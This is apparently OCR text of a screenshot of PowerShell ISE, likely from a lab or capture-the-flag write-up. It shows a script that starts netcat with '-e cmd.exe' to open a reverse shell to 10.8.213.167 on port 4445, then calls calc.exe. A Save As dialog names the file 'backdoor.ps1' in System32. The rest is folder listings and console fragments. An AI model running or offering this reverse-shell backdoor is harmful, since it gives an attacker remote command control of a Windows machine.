 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1*
1 Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe 10.8.213.167 4445"
2
3 C:\Windows\System32\calc.exe
Save As
« Windows › System32 ›
Search System32
Organize New folder
wwwroot
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Name Date modified Type
0409 9/15/2018 9:07 AM File fol
1033 5/29/2022 12:01 AM File fol
AdvancedInstallers 1/13/2021 9:21 PM File fol
am-et 9/15/2018 7:19 AM File fol
AppLocker 9/15/2018 7:19 AM File fol
appraiser 10/14/2020 3:50 AM File fol
AppV 9/15/2018 9:09 AM File fol
ar-SA 11/13/2019 6:27 AM File fol
BestPractices 9/15/2018 7:19 AM File fol
bg-BG 9/15/2018 9:08 AM File fol
File name: backdoor.ps1
Save as type: PowerShell Files(*.ps1, *.psm1, *.psd1, *.ps1xml, *.pssc*, *.psrc, *.cdxml)
Hide Folders Save Cancel
PS C: 8.213.167 4445"
C:\Wi
PS C: